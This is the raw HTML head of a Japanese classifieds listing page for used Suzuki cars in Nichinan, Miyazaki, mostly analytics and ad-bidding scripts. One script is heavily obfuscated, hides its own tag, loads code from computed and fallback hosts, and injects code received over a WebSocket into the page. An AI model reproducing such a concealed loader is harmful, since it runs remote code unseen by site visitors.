

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/miyazaki/car-suz/g-all/a-817-nichinan
body_size: 195964
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/miyazaki/car-suz/g-all/a-817-nichinan" />


<title>宮崎県 日南市のスズキの中古車｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】宮崎県日南市で出品されているスズキの中古車が掲載されています。宮崎県日南市でお得なスズキの中古車をお探しの場合は、ぜひこちらからお探しください。格安でスズキの中古車が出品されていることがよくあります。また、宮崎県日南市でスズキの中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にスズ...' name='description' />
<meta content='日南市,中古車,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='宮崎県 日南市のスズキの中古車｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】宮崎県日南市で出品されているスズキの中古車が掲載されています。宮崎県日南市でお得なスズキの中古車をお探しの場合は、ぜひこちらからお探しください。格安でスズキの中古車が出品されていることがよくあります。また、宮崎県日南市でスズキの中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にスズ...' property='og:description' />
<meta content='https://jmty.jp/miyazaki/car-suz/g-all/a-817-nichinan
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】宮崎県日南市で出品されているスズキの中古車が掲載されています。宮崎県日南市でお得なスズキの中古車をお探しの場合は、ぜひこちらからお探しください。格安でスズキの中古車が出品されていることがよくあります。また、宮崎県日南市でスズキの中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にスズ...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="3YujtXgvSqQoXK0O1sF7C+9eYtFS3FEGlJ4bCt1njzyLNAB7XRL/jzYe4+NzIaL2B0+xqX0ZzT5vlC8klBidZg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 26,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['car']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
宮崎県 日南市のスズキの中古車
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
宮崎版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/miyazaki/car/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
